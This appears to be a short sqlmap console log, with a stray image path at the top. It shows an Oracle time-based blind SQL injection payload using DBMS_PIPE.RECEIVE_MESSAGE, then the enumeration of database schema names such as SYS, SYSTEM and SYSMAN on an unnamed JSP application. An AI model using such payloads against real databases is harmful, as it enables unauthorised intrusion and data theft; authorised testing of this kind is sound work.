 C:\Windows\system32\cmd.exe
DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(77)||CHR(105)||CHR(110),5)
---
[23:47:47] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:47:47] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:47:47] [INFO] fetching database (schema) names
[23:47:48] [INFO] the SQL query used returns 17 entries
[23:47:48] [INFO] retrieved:
[23:47:49] [INFO] retrieved:
[23:47:49] [INFO] retrieved:
[23:47:49] [INFO] retrieved:
[23:47:50] [INFO] retrieved:
[23:47:50] [INFO] retrieved:
[23:47:51] [INFO] retrieved: OLAPSYS
[23:47:51] [INFO] retrieved: ORDSYS
[23:47:51] [INFO] retrieved: OUTLN
[23:47:52] [INFO] retrieved:
[23:47:52] [INFO] retrieved: SYS
[23:47:53] [INFO] retrieved: SYSMAN
[23:47:53] [INFO] retrieved: SYSTEM
[23:47:53] [INFO] retrieved:
[23:47:54] [INFO] retrieved:
[23:47:54] [INFO] retrieved: